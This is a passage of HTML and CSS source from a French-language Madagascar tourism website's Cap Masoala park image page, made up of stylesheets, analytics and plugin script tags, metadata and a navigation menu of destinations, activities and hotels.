.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d27c5f158412cefd6a11336123c18677"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=4017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fla-destination%2Fle-nord%2Fparc-cap-masoala%2F35776098225_9821448cfa_k%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fla-destination%2Fle-nord%2Fparc-cap-masoala%2F35776098225_9821448cfa_k%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Parc National du cap Masoala forêt plage madagascar" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/la-destination/le-nord/parc-cap-masoala/35776098225_9821448cfa_k/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Parc National du cap Masoala forêt plage madagascar" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35776098225_9821448cfa_k-e1499862794481.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
